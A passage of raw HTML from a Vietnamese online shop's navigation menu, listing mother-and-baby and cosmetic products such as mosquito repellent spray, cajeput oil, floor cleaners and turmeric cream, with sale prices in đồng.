Tigre Blanc Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Xoa Bóp Tigre Blanc Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 220.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1505361440 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MẸ &#038; BÉ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_472840903">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-1094943285">


	<div id="col-1538873741" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-130 status-publish first instock product_cat-duoi-muoi-va-con-trung product_cat-me-be product_tag-duoi-con-trung product_tag-binh-xit product_tag-chong-muoi product_tag-flyaway product_tag-tinh-dau product_tag-xit-duoi-muoi-va-con-trung product_tag-xua-duoi-muoi has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" aria-label="Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 32.000&nbsp;&#8363; through 45.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6542 status-publish last instock product_cat-me-be product_cat-san-pham product_tag-bach-thao product_tag-dau-tram product_tag-dau-tram-bach-thao product_tag-dau-tram-bao-linh product_tag-dau-tram-cho-be product_tag-dau-tram-tinh-che product_tag-dau-tram-tra product_tag-tinh-dau-tram has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" aria-label="Dầu Tràm Tinh Chế Bạch Thảo">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Tràm Tinh Chế Bạch Thảo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 59.000&nbsp;&#8363; through 89.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3036 status-publish first instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" aria-label="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3047 status-publish instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" aria-label="Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_472840903 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MỸ PHẨM<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_961856413">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-1750721391">


	<div id="col-2063587071" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-my-pham product_tag-bao-phu-khang product_tag-cham-soc-da product_tag-kem product_tag-kem-nghe product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" aria-label="Kem Tinh Nghệ Bảo Phu Khang 20gram">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Tinh Nghệ Bảo Phu Khang 20gram</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 62.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.800&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1740 status-publish first instock product_cat-my-pham product_tag-aha-tao-bot product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-da product_tag-lam-dep product_tag-me-va-be product_tag-sua-rua-mat product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" aria-label="Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &amp; BHA) - Dạng tạo bọt - Chai 110ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &#038; BHA) &#8211; Dạng tạo bọt &#8211; Chai 110ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 230.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>168.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 168.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_961856413 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148 menu-item-design-default"><a href="https://baolinhco.com.vn/ve-chung-toi/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 menu-item-design-default"><a href="https://baolinhco.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/kem-nghe-tri-mun/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
